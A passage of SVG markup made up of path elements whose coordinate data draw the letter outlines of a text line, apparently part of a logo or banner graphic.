		c-2.08-0.89-4.44-1.33-7.08-1.33c-5.55,0-9.94,1.61-13.16,4.84c-3.23,3.23-5.23,7.7-6.01,13.42H703.77z"/>
	<path class="st2" d="M739.39,683.99c2.77-3.42,5.98-6.17,9.62-8.25s7.8-3.12,12.48-3.12c3.81,0,7.26,0.73,10.33,2.18
		c3.08,1.45,5.7,3.6,7.86,6.44s3.83,6.36,5,10.56c1.17,4.2,1.76,9.03,1.76,14.49c0,4.85-0.65,9.37-1.95,13.55
		c-1.3,4.18-3.17,7.8-5.62,10.86c-2.45,3.05-5.44,5.46-8.97,7.21c-3.53,1.75-7.51,2.63-11.93,2.63c-4.03,0-7.49-0.68-10.37-2.05
		c-2.88-1.37-5.43-3.26-7.64-5.69v29.12h-11.63v-88.14h6.96c1.65,0,2.67,0.8,3.05,2.41L739.39,683.99z M739.98,723.77
		c2.12,2.86,4.44,4.88,6.96,6.04c2.51,1.17,5.33,1.75,8.45,1.75c6.15,0,10.88-2.19,14.17-6.56c3.29-4.38,4.94-10.62,4.94-18.72
		c0-4.29-0.38-7.97-1.14-11.05c-0.76-3.08-1.85-5.6-3.28-7.57c-1.43-1.97-3.18-3.41-5.26-4.32s-4.44-1.37-7.08-1.37
		c-3.77,0-7.08,0.87-9.91,2.6c-2.84,1.73-5.45,4.18-7.83,7.35V723.77z"/>
	<path class="st2" d="M826.23,699.59c4.55,0,8.37,0.54,11.47,1.63c3.1,1.08,5.59,2.54,7.47,4.35c1.89,1.82,3.24,3.92,4.06,6.31
		c0.82,2.38,1.24,4.85,1.24,7.41c0,2.95-0.52,5.67-1.56,8.16c-1.04,2.49-2.58,4.64-4.62,6.43c-2.04,1.8-4.55,3.21-7.54,4.23
		c-2.99,1.02-6.44,1.53-10.33,1.53h-25.29v-65.85h11.12v25.81H826.23z M826.43,731.18c2.34,0,4.37-0.29,6.08-0.88
		s3.13-1.41,4.26-2.47c1.13-1.06,1.97-2.31,2.54-3.74c0.56-1.43,0.84-2.99,0.84-4.68c0-1.56-0.24-3.02-0.71-4.39
		c-0.48-1.37-1.27-2.57-2.37-3.61c-1.1-1.04-2.55-1.86-4.32-2.47c-1.78-0.61-3.94-0.91-6.5-0.91h-13.97v23.14H826.43z"/>
	<path class="st2" d="M953.5,673.78l-36.72,85.28c-0.39,0.87-0.88,1.56-1.46,2.08c-0.58,0.52-1.48,0.78-2.7,0.78h-8.58l12.03-26.13
		l-27.17-62.01h10.01c1,0,1.79,0.25,2.37,0.75c0.58,0.5,0.99,1.05,1.2,1.66l17.62,41.47c0.69,1.82,1.28,3.73,1.75,5.72
		c0.61-2.04,1.26-3.96,1.95-5.79l17.1-41.41c0.26-0.69,0.7-1.27,1.33-1.72c0.63-0.46,1.33-0.68,2.11-0.68H953.5z"/>
	<path class="st2" d="M992.82,680.54c2.47-2.34,5.47-4.23,9-5.66c3.53-1.43,7.79-2.14,12.77-2.14c3.99,0,7.5,0.49,10.53,1.46
		c3.03,0.98,5.58,2.26,7.64,3.87c2.06,1.6,3.62,3.44,4.68,5.49c1.06,2.06,1.59,4.19,1.59,6.4c0,1.3-0.21,2.67-0.62,4.09
		c-0.41,1.43-1.09,2.79-2.05,4.09c-0.95,1.3-2.19,2.51-3.71,3.64s-3.4,2.04-5.65,2.73c4.2,1.26,7.51,3.27,9.91,6.04
		c2.41,2.77,3.61,6.18,3.61,10.21c0,3.03-0.69,5.78-2.08,8.22c-1.39,2.45-3.25,4.53-5.59,6.24c-2.34,1.71-5.06,3.02-8.16,3.93
		c-3.1,0.91-6.34,1.37-9.72,1.37c-2.12,0-4.28-0.2-6.47-0.58c-2.19-0.39-4.32-1.01-6.4-1.85c-2.08-0.85-4.04-1.9-5.88-3.15
		c-1.84-1.26-3.48-2.77-4.91-4.55l3.25-4.22c0.52-0.74,1.26-1.11,2.21-1.11c0.78,0,1.61,0.34,2.5,1.01
		c0.89,0.67,1.98,1.42,3.28,2.24c1.3,0.82,2.89,1.57,4.78,2.24c1.89,0.67,4.19,1.01,6.92,1.01c2.38,0,4.52-0.29,6.4-0.88
		s3.48-1.4,4.78-2.44s2.3-2.28,2.99-3.71c0.69-1.43,1.04-2.99,1.04-4.68c0-3.25-1.35-5.87-4.06-7.87
		c-2.71-1.99-6.81-2.99-12.32-2.99h-7.48v-7.67h7.48c2.38,0,4.53-0.25,6.43-0.75c1.91-0.5,3.53-1.18,4.88-2.05
		c1.34-0.87,2.36-1.92,3.06-3.15c0.69-1.24,1.04-2.57,1.04-4c0-1.3-0.29-2.54-0.88-3.71s-1.47-2.19-2.67-3.05
		c-1.19-0.87-2.68-1.56-4.45-2.08c-1.78-0.52-3.86-0.78-6.24-0.78c-2.6,0-4.8,0.26-6.6,0.78c-1.8,0.52-3.31,1.08-4.55,1.69
		c-1.24,0.61-2.24,1.17-3.02,1.69c-0.78,0.52-1.45,0.78-2.02,0.78s-1.03-0.11-1.4-0.33c-0.37-0.22-0.77-0.67-1.2-1.37L992.82,680.54
		z"/>
	<path class="st2" d="M1123.47,730.85v27.88c0,1.13-0.31,2-0.94,2.63c-0.63,0.63-1.44,0.94-2.44,0.94h-7.08v-22.68h-55.38V759
		c0,0.82-0.25,1.58-0.75,2.27c-0.5,0.69-1.31,1.04-2.44,1.04h-7.28v-31.13h2.14c1.52,0,3.02-0.26,4.52-0.78
		c1.5-0.52,2.94-1.5,4.32-2.96c1.39-1.45,2.7-3.5,3.93-6.14c1.24-2.64,2.35-6.09,3.35-10.33c1-4.25,1.86-9.41,2.6-15.5
		c0.74-6.09,1.32-13.31,1.75-21.68h41.67v57.07H1123.47z M1100.2,731.18v-48.29h-20.87c-0.43,6.76-1.04,12.74-1.82,17.94
		c-0.78,5.2-1.68,9.76-2.7,13.68c-1.02,3.92-2.14,7.25-3.38,9.98c-1.24,2.73-2.52,4.96-3.87,6.7H1100.2z"/>
	<path class="st2" d="M1161.82,672.74c4.81,0,9.14,0.8,13,2.4c3.86,1.6,7.15,3.88,9.88,6.83c2.73,2.95,4.82,6.51,6.27,10.69
		c1.45,4.18,2.18,8.85,2.18,14.01c0,5.2-0.73,9.88-2.18,14.04c-1.45,4.16-3.54,7.71-6.27,10.66c-2.73,2.95-6.02,5.21-9.88,6.79
		c-3.86,1.58-8.19,2.37-13,2.37c-4.85,0-9.22-0.79-13.1-2.37c-3.88-1.58-7.18-3.84-9.91-6.79c-2.73-2.95-4.82-6.5-6.27-10.66
		c-1.45-4.16-2.18-8.84-2.18-14.04c0-5.16,0.73-9.83,2.18-14.01c1.45-4.18,3.54-7.75,6.27-10.69c2.73-2.95,6.03-5.22,9.91-6.83
		C1152.6,673.55,1156.97,672.74,1161.82,672.74z M1161.82,731.5c6.5,0,11.35-2.18,14.56-6.53c3.21-4.35,4.81-10.43,4.81-18.23
		c0-7.84-1.6-13.95-4.81-18.33c-3.21-4.38-8.06-6.56-14.56-6.56c-3.29,0-6.17,0.56-8.61,1.69c-2.45,1.13-4.49,2.75-6.11,4.88
		c-1.63,2.12-2.84,4.74-3.64,7.83c-0.8,3.1-1.2,6.6-1.2,10.5c0,7.8,1.61,13.88,4.84,18.23
		C1150.33,729.33,1155.24,731.5,1161.82,731.5z"/>
	<path class="st2" d="M1218.83,683.99c2.77-3.42,5.98-6.17,9.62-8.25s7.8-3.12,12.48-3.12c3.81,0,7.26,0.73,10.33,2.18
		c3.08,1.45,5.7,3.6,7.86,6.44s3.83,6.36,5,10.56c1.17,4.2,1.76,9.03,1.76,14.49c0,4.85-0.65,9.37-1.95,13.55
		c-1.3,4.18-3.17,7.8-5.62,10.86c-2.45,3.05-5.44,5.46-8.97,7.21c-3.53,1.75-7.51,2.63-11.93,2.63c-4.03,0-7.49-0.68-10.37-2.05
		c-2.88-1.37-5.43-3.26-7.64-5.69v29.12h-11.63v-88.14h6.96c1.65,0,2.67,0.8,3.05,2.41L1218.83,683.99z M1219.41,723.77
		c2.12,2.86,4.44,4.88,6.96,6.04c2.51,1.17,5.33,1.75,8.45,1.75c6.15,0,10.88-2.19,14.17-6.56c3.29-4.38,4.94-10.62,4.94-18.72
		c0-4.29-0.38-7.97-1.14-11.05c-0.76-3.08-1.85-5.6-3.28-7.57c-1.43-1.97-3.18-3.41-5.26-4.32s-4.44-1.37-7.08-1.37
		c-3.77,0-7.08,0.87-9.91,2.6c-2.84,1.73-5.45,4.18-7.83,7.35V723.77z"/>
	<path class="st2" d="M1308.33,672.74c4.81,0,9.14,0.8,13,2.4c3.86,1.6,7.15,3.88,9.88,6.83c2.73,2.95,4.82,6.51,6.27,10.69
		c1.45,4.18,2.18,8.85,2.18,14.01c0,5.2-0.73,9.88-2.18,14.04c-1.45,4.16-3.54,7.71-6.27,10.66c-2.73,2.95-6.02,5.21-9.88,6.79
		c-3.86,1.58-8.19,2.37-13,2.37c-4.85,0-9.22-0.79-13.1-2.37c-3.88-1.58-7.18-3.84-9.91-6.79c-2.73-2.95-4.82-6.5-6.27-10.66
		c-1.45-4.16-2.18-8.84-2.18-14.04c0-5.16,0.73-9.83,2.18-14.01c1.45-4.18,3.54-7.75,6.27-10.69c2.73-2.95,6.03-5.22,9.91-6.83
		C1299.11,673.55,1303.48,672.74,1308.33,672.74z M1308.33,731.5c6.5,0,11.35-2.18,14.56-6.53c3.21-4.35,4.81-10.43,4.81-18.23
		c0-7.84-1.6-13.95-4.81-18.33c-3.21-4.38-8.06-6.56-14.56-6.56c-3.29,0-6.17,0.56-8.61,1.69c-2.45,1.13-4.49,2.75-6.11,4.88
		c-1.63,2.12-2.84,4.74-3.64,7.83c-0.8,3.1-1.2,6.6-1.2,10.5c0,7.8,1.61,13.88,4.84,18.23
		C1296.83,729.33,1301.74,731.5,1308.33,731.5z"/>
	<path class="st2" d="M1378.4,673.78c4.07,0,7.56,0.41,10.46,1.24c2.9,0.82,5.29,1.94,7.15,3.35c1.86,1.41,3.23,3.07,4.1,4.97
		c0.87,1.91,1.3,3.94,1.3,6.11c0,1.43-0.2,2.93-0.58,4.49c-0.39,1.56-1.07,3.05-2.05,4.49c-0.97,1.43-2.3,2.72-3.96,3.87
		c-1.67,1.15-3.76,2.05-6.27,2.7c5.03,0.87,8.91,2.61,11.63,5.23c2.73,2.62,4.1,6.08,4.1,10.37c0,3.21-0.64,5.99-1.92,8.35
		c-1.28,2.36-3.03,4.34-5.26,5.95c-2.23,1.6-4.84,2.79-7.83,3.58c-2.99,0.78-6.2,1.17-9.62,1.17h-25.35v-65.85H1378.4z
		 M1365.4,681.58v20.67h12.67c1.91,0,3.67-0.27,5.3-0.81s3.02-1.3,4.19-2.28c1.17-0.97,2.08-2.14,2.73-3.51
		c0.65-1.37,0.98-2.87,0.98-4.52c0-1.21-0.22-2.39-0.65-3.54c-0.43-1.15-1.17-2.17-2.21-3.05c-1.04-0.89-2.41-1.6-4.09-2.14
		c-1.69-0.54-3.77-0.81-6.24-0.81H1365.4z M1379.57,731.5c4.33,0,7.76-1.01,10.27-3.02c2.51-2.02,3.77-4.78,3.77-8.29
		c0-1.56-0.24-2.98-0.71-4.26c-0.48-1.28-1.26-2.39-2.34-3.35s-2.52-1.69-4.32-2.21c-1.8-0.52-4-0.78-6.6-0.78h-14.23v21.91H1379.57
		z"/>
	<path class="st2" d="M1443.92,699.59c4.55,0,8.37,0.54,11.47,1.63c3.1,1.08,5.59,2.54,7.47,4.35c1.89,1.82,3.24,3.92,4.06,6.31
		c0.82,2.38,1.24,4.85,1.24,7.41c0,2.95-0.52,5.67-1.56,8.16c-1.04,2.49-2.58,4.64-4.62,6.43c-2.04,1.8-4.55,3.21-7.54,4.23
		c-2.99,1.02-6.44,1.53-10.33,1.53h-25.29v-65.85h11.05v25.81H1443.92z M1444.11,731.18c2.34,0,4.37-0.29,6.08-0.88
		s3.13-1.41,4.26-2.47c1.13-1.06,1.97-2.31,2.54-3.74c0.56-1.43,0.84-2.99,0.84-4.68c0-1.56-0.24-3.02-0.71-4.39
		c-0.48-1.37-1.27-2.57-2.37-3.61c-1.1-1.04-2.55-1.86-4.32-2.47c-1.78-0.61-3.94-0.91-6.5-0.91h-14.04v23.14H1444.11z
		 M1494.23,673.78v65.85h-11.57v-65.85H1494.23z"/>
	<path class="st2" d="M1566.7,739.63h-11.12c-0.95,0-1.7-0.25-2.24-0.75c-0.54-0.5-0.99-1.05-1.33-1.66l-16.57-25.8
		c-0.17,0.61-0.36,1.2-0.55,1.79c-0.2,0.58-0.47,1.12-0.81,1.59l-15.34,22.42c-0.43,0.61-0.9,1.16-1.4,1.66
		c-0.5,0.5-1.18,0.75-2.05,0.75h-10.33l23.08-33.8l-22.17-32.05h11.11c0.95,0,1.65,0.15,2.08,0.46c0.43,0.3,0.82,0.74,1.17,1.3
		l16.19,24.7c0.35-1.26,0.89-2.47,1.63-3.64l14.17-20.8c0.39-0.61,0.81-1.09,1.27-1.46c0.46-0.37,1.01-0.55,1.66-0.55h10.66
		l-22.17,31.46L1566.7,739.63z"/>
	<path class="st2" d="M1667.12,673.78v65.85h-11.57v-44.72c0-0.87,0.04-1.8,0.13-2.79c0.09-1,0.2-1.99,0.33-2.99
		c-0.39,0.87-0.78,1.67-1.17,2.4c-0.39,0.74-0.8,1.41-1.24,2.02l-31.79,43.22c-0.48,0.69-1.07,1.35-1.79,1.98
		c-0.71,0.63-1.51,0.94-2.37,0.94h-7.02v-65.84h11.63v44.72c0,0.82-0.04,1.72-0.13,2.7c-0.09,0.97-0.2,1.96-0.33,2.96
		c0.39-0.82,0.78-1.59,1.17-2.31c0.39-0.71,0.78-1.38,1.17-1.98l31.79-43.22c0.48-0.69,1.08-1.35,1.82-1.98
		c0.74-0.63,1.54-0.94,2.41-0.94H1667.12z"/>
	<path class="st2" d="M1729.78,683.99c2.77-3.42,5.98-6.17,9.62-8.25s7.8-3.12,12.48-3.12c3.81,0,7.26,0.73,10.33,2.18
		c3.08,1.45,5.7,3.6,7.86,6.44s3.83,6.36,5,10.56c1.17,4.2,1.76,9.03,1.76,14.49c0,4.85-0.65,9.37-1.95,13.55
		c-1.3,4.18-3.17,7.8-5.62,10.86c-2.45,3.05-5.44,5.46-8.97,7.21c-3.53,1.75-7.51,2.63-11.93,2.63c-4.03,0-7.49-0.68-10.37-2.05
		c-2.88-1.37-5.43-3.26-7.64-5.69v29.12h-11.63v-88.14h6.96c1.65,0,2.67,0.8,3.05,2.41L1729.78,683.99z M1730.37,723.77
		c2.12,2.86,4.44,4.88,6.96,6.04c2.51,1.17,5.33,1.75,8.45,1.75c6.15,0,10.88-2.19,14.17-6.56c3.29-4.38,4.94-10.62,4.94-18.72
		c0-4.29-0.38-7.97-1.14-11.05c-0.76-3.08-1.85-5.6-3.28-7.57c-1.43-1.97-3.18-3.41-5.26-4.32s-4.44-1.37-7.08-1.37
		c-3.77,0-7.08,0.87-9.91,2.6c-2.84,1.73-5.45,4.18-7.83,7.35V723.77z"/>
	<path class="st2" d="M1819.29,672.74c4.81,0,9.14,0.8,13,2.4c3.86,1.6,7.15,3.88,9.88,6.83c2.73,2.95,4.82,6.51,6.27,10.69
		c1.45,4.18,2.18,8.85,2.18,14.01c0,5.2-0.73,9.88-2.18,14.04c-1.45,4.16-3.54,7.71-6.27,10.66c-2.73,2.95-6.02,5.21-9.88,6.79
		c-3.86,1.58-8.19,2.37-13,2.37c-4.85,0-9.22-0.79-13.1-2.37c-3.88-1.58-7.18-3.84-9.91-6.79c-2.73-2.95-4.82-6.5-6.27-10.66
		c-1.45-4.16-2.18-8.84-2.18-14.04c0-5.16,0.73-9.83,2.18-14.01c1.45-4.18,3.54-7.75,6.27-10.69c2.73-2.95,6.03-5.22,9.91-6.83
		C1810.07,673.55,1814.43,672.74,1819.29,672.74z M1819.29,731.5c6.5,0,11.35-2.18,14.56-6.53c3.21-4.35,4.81-10.43,4.81-18.23
		c0-7.84-1.6-13.95-4.81-18.33c-3.21-4.38-8.06-6.56-14.56-6.56c-3.29,0-6.17,0.56-8.61,1.69c-2.45,1.13-4.49,2.75-6.11,4.88
		c-1.63,2.12-2.84,4.74-3.64,7.83c-0.8,3.1-1.2,6.6-1.2,10.5c0,7.8,1.61,13.88,4.84,18.23
		C1807.79,729.33,1812.7,731.5,1819.29,731.5z"/>
	<path class="st2" d="M1911.07,685.48c-0.35,0.48-0.69,0.85-1.04,1.11c-0.35,0.26-0.82,0.39-1.43,0.39c-0.65,0-1.36-0.27-2.14-0.81
		c-0.78-0.54-1.75-1.14-2.89-1.79c-1.15-0.65-2.56-1.25-4.22-1.79c-1.67-0.54-3.72-0.81-6.14-0.81c-3.25,0-6.11,0.58-8.58,1.72
		c-2.47,1.15-4.54,2.81-6.21,4.97c-1.67,2.17-2.92,4.79-3.77,7.87c-0.84,3.08-1.27,6.52-1.27,10.33c0,3.99,0.46,7.53,1.37,10.63
		c0.91,3.1,2.2,5.7,3.87,7.8c1.67,2.1,3.68,3.71,6.04,4.81c2.36,1.11,5.02,1.66,7.96,1.66c2.82,0,5.13-0.33,6.96-1.01
		c1.82-0.67,3.33-1.42,4.52-2.24c1.19-0.82,2.19-1.57,2.99-2.24c0.8-0.67,1.59-1.01,2.37-1.01c0.95,0,1.69,0.37,2.21,1.11l3.25,4.22
		c-1.43,1.78-3.06,3.29-4.88,4.55c-1.82,1.26-3.78,2.31-5.88,3.15c-2.1,0.84-4.3,1.46-6.6,1.85c-2.3,0.39-4.64,0.58-7.02,0.58
		c-4.12,0-7.94-0.76-11.47-2.28c-3.53-1.52-6.6-3.71-9.2-6.6c-2.6-2.88-4.64-6.42-6.11-10.63c-1.47-4.2-2.21-8.99-2.21-14.37
		c0-4.9,0.68-9.42,2.05-13.58c1.36-4.16,3.36-7.75,5.98-10.76c2.62-3.01,5.85-5.36,9.69-7.05c3.83-1.69,8.24-2.53,13.23-2.53
		c4.64,0,8.72,0.75,12.25,2.24c3.53,1.5,6.66,3.61,9.39,6.34L1911.07,685.48z"/>
	<path class="st2" d="M1967.29,677.03c0.61-0.95,1.41-1.73,2.41-2.34c1-0.61,2.06-0.91,3.19-0.91h9.03l-17.09,25.09
		c-1.04,1.6-2.12,2.91-3.25,3.93c-1.13,1.02-2.51,1.81-4.16,2.37c2.08,0.56,3.83,1.44,5.27,2.63c1.43,1.19,2.71,2.72,3.83,4.58
		l17.29,27.24h-8.06c-2.08,0-3.68-0.35-4.81-1.04c-1.13-0.69-2.1-1.69-2.92-2.99l-12.81-20.47c-2.04-3.38-5.09-5.07-9.17-5.07h-7.08
		v29.64h-11.63v-65.91h11.63v28.47h6.24c3.47,0,6.17-1.47,8.13-4.42L1967.29,677.03z"/>
	<path class="st2" d="M2019.74,672.74c4.81,0,9.14,0.8,13,2.4c3.86,1.6,7.15,3.88,9.88,6.83c2.73,2.95,4.82,6.51,6.27,10.69
		c1.45,4.18,2.18,8.85,2.18,14.01c0,5.2-0.73,9.88-2.18,14.04c-1.45,4.16-3.54,7.71-6.27,10.66c-2.73,2.95-6.02,5.21-9.88,6.79
		c-3.86,1.58-8.19,2.37-13,2.37c-4.85,0-9.22-0.79-13.1-2.37c-3.88-1.58-7.18-3.84-9.91-6.79c-2.73-2.95-4.82-6.5-6.27-10.66
		c-1.45-4.16-2.18-8.84-2.18-14.04c0-5.16,0.73-9.83,2.18-14.01c1.45-4.18,3.54-7.75,6.27-10.69c2.73-2.95,6.03-5.22,9.91-6.83
		C2010.52,673.55,2014.89,672.74,2019.74,672.74z M2019.74,731.5c6.5,0,11.35-2.18,14.56-6.53c3.21-4.35,4.81-10.43,4.81-18.23
		c0-7.84-1.6-13.95-4.81-18.33c-3.21-4.38-8.06-6.56-14.56-6.56c-3.29,0-6.17,0.56-8.61,1.69c-2.45,1.13-4.49,2.75-6.11,4.88
		c-1.63,2.12-2.84,4.74-3.64,7.83c-0.8,3.1-1.2,6.6-1.2,10.5c0,7.8,1.61,13.88,4.84,18.23
		C2008.25,729.33,2013.16,731.5,2019.74,731.5z"/>
	<path class="st2" d="M2154.29,673.78v65.85h-88.59v-65.85h11.63v57.07h26.84v-57.07h11.64v57.07h26.84v-57.07H2154.29z"/>
	<path class="st2" d="M2227.48,673.78v65.85h-11.64v-30.81h-31.59v30.81h-11.63v-65.85h11.63v26.26h31.59v-26.26H2227.48z"/>
	<path class="st2" d="M2270.9,699.59c4.55,0,8.37,0.54,11.47,1.63c3.1,1.08,5.59,2.54,7.47,4.35c1.89,1.82,3.24,3.92,4.06,6.31
		c0.82,2.38,1.24,4.85,1.24,7.41c0,2.95-0.52,5.67-1.56,8.16c-1.04,2.49-2.58,4.64-4.62,6.43c-2.04,1.8-4.55,3.21-7.54,4.23
		c-2.99,1.02-6.44,1.53-10.33,1.53h-25.29v-65.85h11.05v25.81H2270.9z M2271.09,731.18c2.34,0,4.37-0.29,6.08-0.88
		s3.13-1.41,4.26-2.47c1.13-1.06,1.97-2.31,2.54-3.74c0.56-1.43,0.84-2.99,0.84-4.68c0-1.56-0.24-3.02-0.71-4.39
		c-0.48-1.37-1.27-2.57-2.37-3.61c-1.1-1.04-2.55-1.86-4.32-2.47c-1.78-0.61-3.94-0.91-6.5-0.91h-14.04v23.14H2271.09z
		 M2321.21,673.78v65.85h-11.57v-65.85H2321.21z"/>
	<path class="st2" d="M2393.68,739.63h-11.12c-0.95,0-1.7-0.25-2.24-0.75c-0.54-0.5-0.99-1.05-1.33-1.66l-16.57-25.8
		c-0.17,0.61-0.36,1.2-0.55,1.79c-0.2,0.58-0.47,1.12-0.81,1.59l-15.34,22.42c-0.43,0.61-0.9,1.16-1.4,1.66
		c-0.5,0.5-1.18,0.75-2.05,0.75h-10.33l23.08-33.8l-22.17-32.05h11.11c0.95,0,1.65,0.15,2.08,0.46c0.43,0.3,0.82,0.74,1.17,1.3
		l16.19,24.7c0.35-1.26,0.89-2.47,1.63-3.64l14.17-20.8c0.39-0.61,0.81-1.09,1.27-1.46c0.46-0.37,1.01-0.55,1.66-0.55h10.66
		l-22.17,31.46L2393.68,739.63z"/>
	<path class="st2" d="M2461.74,673.78c4.07,0,7.56,0.41,10.46,1.24c2.9,0.82,5.29,1.94,7.15,3.35c1.86,1.41,3.23,3.07,4.1,4.97
		c0.87,1.91,1.3,3.94,1.3,6.11c0,1.43-0.2,2.93-0.58,4.49c-0.39,1.56-1.07,3.05-2.05,4.49c-0.97,1.43-2.3,2.72-3.96,3.87
		c-1.67,1.15-3.76,2.05-6.27,2.7c5.03,0.87,8.91,2.61,11.63,5.23c2.73,2.62,4.1,6.08,4.1,10.37c0,3.21-0.64,5.99-1.92,8.35
		c-1.28,2.36-3.03,4.34-5.26,5.95c-2.23,1.6-4.84,2.79-7.83,3.58c-2.99,0.78-6.2,1.17-9.62,1.17h-25.35v-65.85H2461.74z
		 M2448.74,681.58v20.67h12.67c1.91,0,3.67-0.27,5.3-0.81s3.02-1.3,4.19-2.28c1.17-0.97,2.08-2.14,2.73-3.51
		c0.65-1.37,0.98-2.87,0.98-4.52c0-1.21-0.22-2.39-0.65-3.54c-0.43-1.15-1.17-2.17-2.21-3.05c-1.04-0.89-2.41-1.6-4.09-2.14
		c-1.69-0.54-3.77-0.81-6.24-0.81H2448.74z M2462.91,731.5c4.33,0,7.76-1.01,10.27-3.02c2.51-2.02,3.77-4.78,3.77-8.29
		c0-1.56-0.24-2.98-0.71-4.26c-0.48-1.28-1.26-2.39-2.34-3.35s-2.52-1.69-4.32-2.21c-1.8-0.52-4-0.78-6.6-0.78h-14.23v21.91H2462.91
		z"/>
	<path class="st2" d="M2529.92,672.74c4.81,0,9.14,0.8,13,2.4c3.86,1.6,7.15,3.88,9.88,6.83c2.73,2.95,4.82,6.51,6.27,10.69
		c1.45,4.18,2.18,8.85,2.18,14.01c0,5.2-0.73,9.88-2.18,14.04c-1.45,4.16-3.54,7.71-6.27,10.66c-2.73,2.95-6.02,5.21-9.88,6.79
		c-3.86,1.58-8.19,2.37-13,2.37c-4.85,0-9.22-0.79-13.1-2.37c-3.88-1.58-7.18-3.84-9.91-6.79c-2.73-2.95-4.82-6.5-6.27-10.66
		c-1.45-4.16-2.18-8.84-2.18-14.04c0-5.16,0.73-9.83,2.18-14.01c1.45-4.18,3.54-7.75,6.27-10.69c2.73-2.95,6.03-5.22,9.91-6.83
		C2520.7,673.55,2525.07,672.74,2529.92,672.74z M2529.92,731.5c6.5,0,11.35-2.18,14.56-6.53c3.21-4.35,4.81-10.43,4.81-18.23
		c0-7.84-1.6-13.95-4.81-18.33c-3.21-4.38-8.06-6.56-14.56-6.56c-3.29,0-6.17,0.56-8.61,1.69c-2.45,1.13-4.49,2.75-6.11,4.88
		c-1.63,2.12-2.84,4.74-3.64,7.83c-0.8,3.1-1.2,6.6-1.2,10.5c0,7.8,1.61,13.88,4.84,18.23
		C2518.43,729.33,2523.33,731.5,2529.92,731.5z"/>
	<path class="st2" d="M2631.64,739.63h-11.57v-56.75h-20.8c-0.52,8.36-1.3,15.59-2.34,21.68s-2.29,11.27-3.74,15.53
		c-1.45,4.27-3.08,7.74-4.88,10.4c-1.8,2.67-3.68,4.74-5.66,6.21c-1.97,1.47-4.01,2.47-6.11,2.99c-2.1,0.52-4.19,0.78-6.27,0.78
		c-3.68,0-5.53-0.58-5.53-1.75v-7.34h3.38c1.47,0,2.97-0.26,4.49-0.78c1.52-0.52,3-1.52,4.45-2.99c1.45-1.47,2.85-3.54,4.19-6.21
		c1.34-2.67,2.57-6.13,3.67-10.4c1.1-4.27,2.06-9.45,2.86-15.54c0.8-6.09,1.42-13.31,1.85-21.68h41.99V739.63z"/>
	<path class="st2" d="M2677.73,672.74c4.81,0,9.14,0.8,13,2.4c3.86,1.6,7.15,3.88,9.88,6.83c2.73,2.95,4.82,6.51,6.27,10.69
		c1.45,4.18,2.18,8.85,2.18,14.01c0,5.2-0.73,9.88-2.18,14.04c-1.45,4.16-3.54,7.71-6.27,10.66c-2.73,2.95-6.02,5.21-9.88,6.79
		c-3.86,1.58-8.19,2.37-13,2.37c-4.85,0-9.22-0.79-13.1-2.37c-3.88-1.58-7.18-3.84-9.91-6.79c-2.73-2.95-4.82-6.5-6.27-10.66
		c-1.45-4.16-2.18-8.84-2.18-14.04c0-5.16,0.73-9.83,2.18-14.01c1.45-4.18,3.54-7.75,6.27-10.69c2.73-2.95,6.03-5.22,9.91-6.83
		C2668.51,673.55,2672.87,672.74,2677.73,672.74z M2677.73,731.5c6.5,0,11.35-2.18,14.56-6.53c3.21-4.35,4.81-10.43,4.81-18.23
		c0-7.84-1.6-13.95-4.81-18.33c-3.21-4.38-8.06-6.56-14.56-6.56c-3.29,0-6.17,0.56-8.61,1.69c-2.45,1.13-4.49,2.75-6.11,4.88
		c-1.63,2.12-2.84,4.74-3.64,7.83c-0.8,3.1-1.2,6.6-1.2,10.5c0,7.8,1.61,13.88,4.84,18.23
		C2666.23,729.33,2671.14,731.5,2677.73,731.5z"/>
	<path class="st2" d="M2769.51,685.48c-0.35,0.48-0.69,0.85-1.04,1.11c-0.35,0.26-0.82,0.39-1.43,0.39c-0.65,0-1.36-0.27-2.14-0.81
		c-0.78-0.54-1.75-1.14-2.89-1.79c-1.15-0.65-2.56-1.25-4.22-1.79c-1.67-0.54-3.72-0.81-6.14-0.81c-3.25,0-6.11,0.58-8.58,1.72
		c-2.47,1.15-4.54,2.81-6.21,4.97c-1.67,2.17-2.92,4.79-3.77,7.87c-0.84,3.08-1.27,6.52-1.27,10.33c0,3.99,0.46,7.53,1.37,10.63
		c0.91,3.1,2.2,5.7,3.87,7.8c1.67,2.1,3.68,3.71,6.04,4.81c2.36,1.11,5.02,1.66,7.96,1.66c2.82,0,5.13-0.33,6.96-1.01
		c1.82-0.67,3.33-1.42,4.52-2.24c1.19-0.82,2.19-1.57,2.99-2.24c0.8-0.67,1.59-1.01,2.37-1.01c0.95,0,1.69,0.37,2.21,1.11l3.25,4.22
		c-1.43,1.78-3.06,3.29-4.88,4.55c-1.82,1.26-3.78,2.31-5.88,3.15c-2.1,0.84-4.3,1.46-6.6,1.85c-2.3,0.39-4.64,0.58-7.02,0.58
		c-4.12,0-7.94-0.76-11.47-2.28c-3.53-1.52-6.6-3.71-9.2-6.6c-2.6-2.88-4.64-6.42-6.11-10.63c-1.47-4.2-2.21-8.99-2.21-14.37
		c0-4.9,0.68-9.42,2.05-13.58c1.36-4.16,3.36-7.75,5.98-10.76c2.62-3.01,5.85-5.36,9.69-7.05c3.83-1.69,8.24-2.53,13.23-2.53
		c4.64,0,8.72,0.75,12.25,2.24c3.53,1.5,6.66,3.61,9.39,6.34L2769.51,685.48z"/>
	<path class="st2" d="M2872.46,730.4c-1.43,1.73-3.14,3.24-5.13,4.52c-1.99,1.28-4.13,2.33-6.4,3.15c-2.28,0.82-4.63,1.44-7.05,1.85
		s-4.83,0.62-7.21,0.62c-4.55,0-8.74-0.77-12.58-2.31c-3.83-1.54-7.15-3.79-9.95-6.76c-2.79-2.97-4.97-6.64-6.53-11.02
		c-1.56-4.38-2.34-9.4-2.34-15.08c0-4.59,0.7-8.88,2.11-12.87c1.41-3.99,3.43-7.44,6.08-10.37c2.64-2.92,5.87-5.22,9.68-6.89
		c3.81-1.67,8.1-2.5,12.87-2.5c3.94,0,7.59,0.66,10.95,1.98c3.36,1.32,6.26,3.23,8.71,5.72c2.45,2.49,4.37,5.57,5.75,9.23
		c1.39,3.66,2.08,7.83,2.08,12.51c0,1.82-0.19,3.03-0.58,3.64c-0.39,0.61-1.13,0.91-2.21,0.91h-44c0.13,4.16,0.7,7.78,1.72,10.86
		c1.02,3.08,2.44,5.64,4.26,7.7c1.82,2.06,3.99,3.6,6.5,4.62c2.51,1.02,5.33,1.53,8.45,1.53c2.9,0,5.41-0.33,7.51-1.01
